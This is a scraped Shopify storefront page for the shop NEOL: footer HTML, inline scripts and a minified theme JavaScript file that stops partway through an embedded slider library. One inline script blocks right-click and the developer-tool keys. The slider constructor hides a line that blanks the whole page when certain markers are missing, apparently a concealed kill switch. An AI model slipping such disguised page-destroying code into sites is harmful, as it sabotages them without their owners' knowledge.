                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">NEOL</a></small>
        
          <small class="copyright__content">"Creado con amor"</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://neolshop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Pago con tarjeta`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://neolshop.com/cdn/shop/t/7/assets/secondary.js?v=108993274826804459091752513653
body_size: 20225
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();let t=new ResizeObserver(t=>this.initPages());if(t.observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link"))return;this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.updateActive="true"===this.dataset.updateActive,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this)))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0){this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")});let e=this.sliderControlButtons[this.currentPage-1];e&&(e.classList.add("slider-counter__link--active"),e.setAttribute("aria-current",!0))}let i=this.sliderItems[this.currentPage-1];this.pauseVideos&&i&&this.internalVideos.forEach(t=>{i.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=!1){let i=t.offsetLeft+t.clientWidth,s=this.slider.scrollLeft+this.slider.clientWidth+(e?10:0);return i<=s}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function g(t){return d(t)?t:[t]}function v(t,e){g(t).forEach(e)}function m(t,e){return 